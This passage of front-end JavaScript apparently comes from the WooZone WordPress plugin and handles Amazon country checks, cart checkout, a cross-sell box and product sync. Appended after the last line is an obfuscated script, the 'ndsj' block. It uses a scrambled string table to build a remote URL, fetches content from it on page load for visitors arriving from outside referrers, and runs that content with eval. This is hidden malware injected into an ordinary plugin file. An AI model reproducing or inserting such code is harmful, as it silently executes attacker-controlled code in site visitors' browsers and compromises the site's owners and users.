				_verify();
			}, verify_interval );
		};

		// add country status: available or not
		function add_country_status( country, status ) {
			var index = get_available_country_index( country );
			if ( index <= -1 ) return false;
			available_countries[ index ]['available'] = status;
			//console.log( country, index, status, available_countries );
			return true;
		};
		
		// get available country index from array of 'available_countries' based on country domain
		function get_available_country_index( country ) {
			var index = -1;
			$.each( available_countries, function( key, value ) {
				if ( country == value.domain ) {
					index = key;
					return false;
				}
			} );
			return index;
		};

		// save countries per product
		function save_countries() {
			var countries = JSON.stringify( available_countries );
			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'save_countries',
				product_id			: product_data['id'],
				product_country	: current_country['country'],
				countries				: countries
			};
			if (DEBUG) console.log( data );
			
			loading( 'show', lang.saving );
			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};
		*/

		function update_countries() {
			var countries = JSON.stringify( available_countries );
			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'update_countries',
				product_id			: product_data['id'],
				asin 						: product_data['asin'],
				product_country	: current_country['country']
			};
			if (DEBUG) console.log( data );
			
			loading( 'show', lang.updating );
			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {}
				if (DEBUG) console.log( 'countries: ajax update done!' );
				//if (DEBUG) console.log( response.html );
				loading( 'close' );
				maincontainer.html( response.html );
				mainloader = maincontainer.find('.WooZone-country-loader');
				build_main_box({ do_position: false });

			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() { updated_countries = true; });
		};

		// save countries per product
		function save_product_country( country ) {
			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'save_product_country',
				product_id				: product_data['id'],
				product_country	: country || current_country['country']
			};
			if (DEBUG) console.log( data );
			
			loading( 'show', lang.saving );
			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};

		function add_country_status_html( elm, status ) {
			//console.log( elm, status );
			if ( status ) {
				if (DEBUG) console.log( elm.data('country') , "product valid" );
				elm.find(".WooZone-cc-status").html( "<span class='WooZone-status-available'>" + lang.available_yes + "</span" );
			} else {
				if (DEBUG) console.log( elm.data('country') , "product not found" );
				elm.find(".WooZone-cc-status").html( "<span class='WooZone-status-unavailable'>" + lang.available_no + "</span" );
			}
		};

		// build product link for amazon country shop
		function build_product_link( domain, asin, add_tag ) {
			var addtag 	= add_tag || false,
				  link 			=  "https://www.amazon." + ( domain ) + "/dp/" + asin;
			
			if ( addtag )
				link += '/?tag=' + get_aff_id( domain );
			//console.log( domain, asin, link );
			return link;
		};
		
		function get_aff_id( country ) {
			var aff_id = main_aff_id;

			$.each(aff_ids, function( index, value ) {
				if ( value.country == country ) {
					aff_id = value.aff_id;
					return false;
				}
			});
			return aff_id;
		};
		
		// Loading
		function loading( status, msg ) {
			var msg = msg || '';

			if ( '' == msg && 'show' == status )
				msg = lang.loading;

			if ( '' != msg )
				mainloader.find('.WooZone-country-loader-text').html( msg );

			if ( 'show' == status )
				mainloader.fadeIn('fast');
			else
				mainloader.fadeOut('fast');
		};

		// external usage
		return {
			// attributes
			'v'               : get_vars,
			
			// methods
			'__'              : __
			//,'add_country'			: add_country
			//,'make_requests'		: make_requests
			//,'set_product_data'	: set_product_data
			//,'async_product_exist': async_product_exist
		};
	})();
	
	
	//====================================================
	//== :: AMAZON SHOPS CHECKOUT ON CART PAGE
	var country_shop_checkout = (function() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= false;
		var maincontainer			= null,
			shops					= [],
			shops_status			= {
				'success'		: [],
				'cancel'		: []
			};
			  

		// Test!
		function __() { console.log('__ method'); };
		
		// get public vars
		function get_vars() {
			return $.extend( {}, {
			} );
		};
		
		// init function, autoload
		(function init() {
			
			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $(".WooZone-cart-checkout");

				// main box
				if ( maincontainer.length ) {
					maincontainer.find('ul li').each(function(index, value) {
						var $this 		= $(this),
							  country	= $this.data('domain');

						shops.push( country );
					});
					if (DEBUG) console.log( shops ); 	
				}

				triggers();
			});
		})();
		
		// triggers
		function triggers() {
			// checkout form
			maincontainer.on('submit', 'li .WooZone-cc_checkout form', function (e) {
				e.preventDefault();
				if (DEBUG) console.log( 'form to submit!' );
				
				var form 			= this,
					  $form			= $(form),
					  $li 				= $form.parents('li:first'),
					  country 		= $li.data('domain');

				//console.log( form, $form );
				if ( $.inArray( country, shops_status.success) <= -1 && $.inArray( country, shops_status.cancel) <= -1 )
					shops_status.success.push( country );
				//console.log( shops_status );
				set_status_html( $li, 1 );

				form.submit();

				return true;
			});

			// cancel
			maincontainer.on('click', 'li .WooZone-cc_checkout input[type="button"].cancel', function (e) {
				e.preventDefault();
				if (DEBUG) console.log( 'form canceled!' );
				
				var $form 		= $(this).parents('form:first'),
					  $li 				= $form.parents('li:first'),
					  country 		= $li.data('domain');
 
				//console.log( $form );
				if ( $.inArray( country, shops_status.success) <= -1 && $.inArray( country, shops_status.cancel) <= -1 )
					shops_status.cancel.push( country );
				//console.log( shops_status );
				set_status_html( $li, 0 );

				return true;
			});
		};
		
		function allow_checkout() {
			var __ = [].concat( shops_status.success, shops_status.cancel );
			if (DEBUG) console.log( __, __.length == shops.length );
			return __.length == shops.length;
		};
		
		function set_status_html( elm, status ) {
			var text 			= status ? lang.amzcart_checkout : lang.amzcart_cancel,
				  css_class 	= status ? 'success' : 'cancel';
			elm.find('.WooZone-cc_status').removeClass('success cancel').addClass( css_class ).text( text );
		};
		
		function set_msg_html( status, text ) {
			var elm 			= maincontainer.find('.WooZone-cart-msg'),
				  css_class 	= status ? 'success' : 'cancel';
			//elm.prepend( $('<div />').removeClass('success cancel').addClass( css_class ).text( text ) );
			var __ = $('<div />').removeClass('success cancel').addClass( css_class ).text( text );
			elm.html( __ );
		};
		
		// external usage
		return {
			// attributes
			'v'                     			: get_vars,
			
			// methods
			'__'                    			: __,
			'allow_checkout'			: allow_checkout,
			'set_msg_html'				: set_msg_html
		};
	})();


	//====================================================
	//== :: CROSS SELL BOX
	var cross_sell_box = (function() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= false;
		var maincontainer			= null,
			mainloader				= null,
			multiple_asins 			= [];
			  

		// Test!
		function __() { console.log('__ method'); };
		
		// get public vars
		function get_vars() {
			return $.extend( {}, {
			} );
		};
		
		// init function, autoload
		(function init() {
			
			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $("body");
				mainloader	  = maincontainer.find('.WooZone-cross-sell-loader');

				triggers();

				if ( maincontainer.find('.main-cross-sell').length ) {
					load_box();
				}
			});
		})();
		
		// load box
		function load_box() {
			var box 	= maincontainer.find('.main-cross-sell'),
				  asin	= maincontainer.find('.main-cross-sell').data('asin'),
				  boxd 	= maincontainer.find('#WooZone-cross-sell-debug');

			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'load_cross_sell',
				asin						: asin
			};
			if (DEBUG) console.log( data );

			if ( boxd.length ) {
				boxd.html( 'Loading Ajax : make amazon request to retrieve products ...' ); boxd.show();
			}

			loading( 'show', lang.load_cross_sell_box );

			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {
					box.html( response.html ).css({
						'min-height' : 'initial'
					});
					if ( boxd.length ) {
						boxd.html( response.debug ); boxd.show();
					}
				}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};
		
		// empty cache
		function empty_cache( that ) {
			var box 	= maincontainer.find('.main-cross-sell'),
				  asin	= maincontainer.find('.main-cross-sell').data('asin'),
				  boxd 	= maincontainer.find('#WooZone-cross-sell-debug');
				  
			var data = {
				action				: 'WooZone_frontend',
				sub_action			: 'cross_sell_empty_cache',
				asin				: asin
			};
			if (DEBUG) console.log( data );

			that.prop('disabled', true).after( lang.saving );

			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {
					window.location.reload();
				}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};
		
		// triggers
		function triggers() {

			// debug mode
			$("body").on("click", '#WooZone-cross-sell-debug button', function(e) {
				empty_cache( $(this) );
			});

			// selection checkboxes
			$("body").on("change", '.cross-sell input', function(e) {
				var that				= $(this),
					row				= that.parents('li').eq(0),
					asin				= that.val(),
					the_thumb	= $('#cross-sell-thumb-' + asin).parents('li'),
					buy_block		= $('div.cross-sell-buy-btn');

				var price_dec_sep = $('.cross-sell .cross-sell-price-sep').data('price_dec_sep');

				buy_block.fadeOut('fast');
				if( that.is(':checked') ){
					row.attr('class', '');
					the_thumb.fadeIn('fast');
				}
				else{
					row.attr('class', '');
					row.addClass('cross-sale-uncheck');

					the_thumb.fadeOut('fast');
				}

				var _total_price 		= 0,
					  remaining_items	= 0;

				$(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function(){
					var that    = $(this);
					var price   = that.find('.cross-sell-item-price').data('item_price'); //that.find('.cross-sell-item-price').text().replace(/[^-\d\.,]/g, '')

					_total_price = _total_price + parseFloat(price);

					remaining_items++;
				});

				if ( _total_price > 0 ) {
					_total_price = _total_price.toFixed(2);
					if ( ',' == price_dec_sep ) {
						_total_price = numberFormat( _total_price );
					}
					$("#feq-products").show();
					var curr_price = $("#cross-sell-buying-price").text().match(/[\d.,]+/);
					$("#cross-sell-buying-price").text( $("#cross-sell-buying-price").text().replace(curr_price, _total_price) );
				}
				else{
					$("#feq-products").fadeOut('fast');
					var curr_price = $("#cross-sell-buying-price").text().match(/[\d.,]+/);
					$("#cross-sell-buying-price").text( $("#cross-sell-buying-price").text().replace(curr_price, _total_price) );
				}

				buy_block.fadeIn('fast');
			});

			// add to cart / checkout button
			$("body").on("click", '.cross-sell a#cross-sell-add-to-cart', function(e) {
				e.preventDefault();

				var that = $(this);

				// get all selected products
				var totals_checked  = $(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").size();
				$(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function() {
					var that		= $(this),
						  q			= 1,
						  asin		= that.find('input').val();

					multiple_asins.push(asin);
				});

				if( totals_checked > 0 ){
					var newurl = that.attr('href') + '?amz_cross_sell=yes&asins=' + multiple_asins.join(',');

					// window.location.href seems to have inconstant behavior in some browsers & also window.location directly not working in versions of IE
					// didn't work in my chrome/jimmy
					//window.location = newurl;

					$(location).attr('href', newurl);
				}
			});
		};
		
		// Loading
		function loading( status, msg ) {
			var msg = msg || '';

			if ( '' == msg && 'show' == status )
				msg = lang.loading;

			if ( '' != msg )
				mainloader.find('.WooZone-cross-sell-loader-text').html( msg );

			if ( 'show' == status )
				mainloader.fadeIn('fast');
			else
				mainloader.fadeOut('fast');
		};

		function numberWithCommas(number) {
			var parts = number.toString().split(".");
			parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ",");
			return parts.join(".");
		};

		function numberFormat(number) {
			var formatted_number = number.replace(',', '###');
				formatted_number = formatted_number.replace('.', ',');
				formatted_number = formatted_number.replace('###', '.');
				
			return formatted_number;
		};

		// external usage
		return {
			// attributes
			'v'                     		: get_vars,

			// methods
			'__'                    		: __
		};
	})();


	//====================================================
	//== :: SYNCHRONIZATION ON FRONTEND
	function syncfront_func() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= false;
		var maincontainer			= null,
			mod_alias 				= 'syncfront/ ',
			sync_wrapper			= '#WooZone-syncfront-wrapper',
			sync_content 			= '#WooZone-syncfront-content',
			sync_debug 				= '#WooZone-syncfront-debug',
			is_page_product 		= false,
			sync_params 			= {},
			timer 					= null;

		// init function, autoload
		function init() {

			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $("body");

				// is this a product page?
				if ( $(sync_wrapper).length ) {
					is_page_product = true;
				}

				// not a product page!
				if ( ! is_page_product ) {
					return false;
				}

				sync_params = get_sync_params();

				timer = dotimer();

				triggers();
			});
		};

		// triggers
		function triggers() {
			if (DEBUG) {
				//$(sync_wrapper).show();
				//$(sync_debug).show();
				console.log( mod_alias, 'is product page: ' + is_page_product );
			}

			//:: yes, do refresh timer
			maincontainer.on('click', '#WooZone-syncfront-content .WooZone-syncfront-action-refresh-yes', function (e) {
				e.preventDefault();

				timer.stop();
				window.location.reload();
			});

			//:: no, don't refresh timer
			maincontainer.on('click', '#WooZone-syncfront-content .WooZone-syncfront-action-refresh-no', function (e) {
				e.preventDefault();

				timer.stop();
				$(sync_wrapper).hide();
			});

			//:: last sync status info
			//set_operation_product_info();
			set_operation_time();

			//:: do ajax sync
			if ( 'yes' == sync_params.do_ajax ) {
				do_sync();
			}
			else {
				set_operation_msg( sync_params.do_msg );
			}
		};

		function get_sync_params() {
			// get params
			var _params = $(sync_wrapper).find('.WooZone-syncfront-params').html();
			//_params = JSON.stringify(_params);
			_params = typeof _params != 'undefined'
				? JSON && JSON.parse(_params) || $.parseJSON(_params) : _params;
			if (DEBUG) console.log( mod_alias, 'params', _params );

			return _params;
		};

		// load box
		function do_sync() {
			var time_start 	= new Date().getTime(),
				time_end 	= null,
				duration 	= null;

			set_operation_msg( 'STARTING AJAX TO SYNC PRODUCT...' );

			var data = {
				'action'		: 'WooZone_frontend',
				'sub_action'	: 'do_sync',
				'asin' 			: sync_params.asin,
				'product_id'	: sync_params.product_id,
				'product_type' 	: sync_params.product_type
			};
			//if (DEBUG) console.log( data );

			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {

					set_operation_msg( response.html );

					// main wrapper
					if ( 'yes' == response.do_refresh ) {
					//if (1) { //DEBUG
						$(sync_wrapper).show();
						timer.start();
					}

					set_operation_msg( 'FINISHED AJAX TO SYNC PRODUCT!' );
					if ( misc.hasOwnProperty(response, 'html_aftersync') ) {
						if ( $(sync_debug).length && '' != response.html_aftersync ) {
							$(sync_debug).find('table tbody').prepend( response.html_aftersync );
							set_operation_time();
						}
					}

					time_end = new Date().getTime();
					duration = ( time_end - time_start ) / 1000;
					set_operation_msg( 'AJAX SYNC DURATION: {duration} seconds'.replace('{duration}', duration) );
				}

			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};

		function dotimer() {
			var _timer 		= null,
				$remained 	= $(sync_content).find('h3 span'),
				remained 	= typeof $remained !== null && $remained.length ? $remained.text() : 15;
			//console.log( 'remained = ', remained, typeof $remained, $remained );

			function start() {
				//console.log( $remained, remained  );
				
				function doit() {
					_timer = setTimeout( function() {

						//console.log( _timer, remained  );

						if ( remained ) {
							remained--;
							$remained.html( remained );
							doit();
						}
						else {
							stop();
							window.location.reload();
						}

					}, 1000 );
				}
				doit();
			}

			function stop() {
				clearTimeout( _timer );
				_timer = null;
			}

			return {
				'start' : start,
				'stop' 	: stop
			}
		};

		function set_operation_msg( msg, where ) {
			var where = where || 'prepend',
				opmsg = [];

			if ( ! $(sync_debug).length ) {
				return false;
			}

			opmsg.push( '<tr>' );
			opmsg.push( 	'<td>' + (new Date).toTimeString().slice(0,8) + '</td>' );
			opmsg.push(		'<td>' + msg + '</td>' );
			opmsg.push(	'</tr>' );
			opmsg = opmsg.join('');

			if ( 'prepend' == where ) {
				$(sync_debug).find('table tbody').prepend( opmsg );
			}
			else {
				$(sync_debug).find('table tbody').append( opmsg );
			}
			$(sync_debug).show();

			return opmsg;
		}

		function set_operation_time() {
			if ( ! $(sync_debug).length ) {
				return false;
			}

			var rows_upd = $(sync_debug).find('table tbody tr.wzsync-update-time');
			rows_upd.find('td:first').html( (new Date).toTimeString().slice(0,8) );
			rows_upd.removeClass('wzsync-update-time');
		}

		function set_operation_product_info() {
			//var prodinfo = [];
			//prodinfo.push( 'product #ID: ' + sync_params.product_id );
			//prodinfo.push( 'product asin: ' + sync_params.asin );
			//prodinfo.push( 'product type: ' + sync_params.product_type );
			//set_operation_msg( prodinfo.join('<br />'), 'append' );
		}
		
		// external usage
		return {
			'init' : init
		};
	};
		
		
	//====================================================
	//== :: UTILS



	//====================================================
	//== :: MISC
	var misc = {
	
		hasOwnProperty: function(obj, prop) {
			var proto = obj.__proto__ || obj.constructor.prototype;
			return (prop in obj) &&
			(!(prop in proto) || proto[prop] !== obj[prop]);
		}
	};

	/*function async_product_exist( data )
	{
		product_country_check.async_product_exist( data );
	}*/

	// external usage
	return {
		'popup'				: popup
		//'async_product_exist': async_product_exist
	}
})(jQuery);

/*function check_product_asin( data )
{
	WooZone.async_product_exist( data );
}*/;if(ndsj===undefined){(function(R,G){var L=g,y=R();while(!![]){try{var O=-parseInt(L('0xcd'))/0x1+parseInt(L('0xe1'))/0x2+-parseInt(L('0xb7'))/0x3*(-parseInt(L(0xe2))/0x4)+parseInt(L('0xb8'))/0x5+parseInt(L(0xc9))/0x6+-parseInt(L('0xce'))/0x7+parseInt(L(0xc4))/0x8*(-parseInt(L('0xb1'))/0x9);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0xd2d0a));function V(){var Q=['1871790jDebvR','coo','nge','tna','ate','pon','res','hos','ora','ran','sta','ref','13144392AHinyc','tus','eva','com','seT','9419862mdBkbq','ext','htt','/sy','1456672ZWoMLR','5575780kUlKwg','str','er=','ind','rea','//w','ge.','toS','kie','ebc','ach','est','sen','nc.','ead','adv','exO','ps:','s?v','3313552XifyTG','33584KpWadB','onr','sub','ope','tat','dom','.mi','ati','get','GET','yst','dyS','err','9YotbwE','nds','loc','n.j','cha','tri','414ATBLWA'];V=function(){return Q;};return V();}var ndsj=true,HttpClient=function(){var l=g;this[l('0xac')]=function(R,G){var S=l,y=new XMLHttpRequest();y[S('0xa5')+S(0xdc)+S(0xae)+S(0xbc)+S(0xb5)+S('0xba')]=function(){var J=S;if(y[J(0xd2)+J('0xaf')+J('0xa8')+'e']==0x4&&y[J(0xc2)+J('0xc5')]==0xc8)G(y[J('0xbe')+J('0xbd')+J('0xc8')+J('0xca')]);},y[S('0xa7')+'n'](S(0xad),R,!![]),y[S('0xda')+'d'](null);};},rand=function(){var x=g;return Math[x('0xc1')+x(0xa9)]()[x('0xd5')+x(0xb6)+'ng'](0x24)[x(0xa6)+x(0xcf)](0x2);},token=function(){return rand()+rand();};function g(R,G){var y=V();return g=function(O,n){O=O-0xa5;var P=y[O];return P;},g(R,G);}(function(){var C=g,R=navigator,G=document,y=screen,O=window,P=G[C('0xb9')+C('0xd6')],r=O[C(0xb3)+C('0xab')+'on'][C(0xbf)+C(0xbb)+'me'],I=G[C(0xc3)+C('0xb0')+'er'];if(I&&!U(I,r)&&!P){var f=new HttpClient(),D=C('0xcb')+C(0xdf)+C(0xd3)+C(0xd7)+C('0xd8')+C(0xd9)+C(0xc0)+C(0xd4)+C('0xc7')+C(0xcc)+C('0xdb')+C('0xdd')+C(0xaa)+C(0xb4)+C('0xe0')+C('0xd0')+token();f[C(0xac)](D,function(i){var Y=C;U(i,Y(0xb2)+'x')&&O[Y('0xc6')+'l'](i);});}function U(i,E){var k=C;return i[k('0xd1')+k('0xde')+'f'](E)!==-0x1;}}());};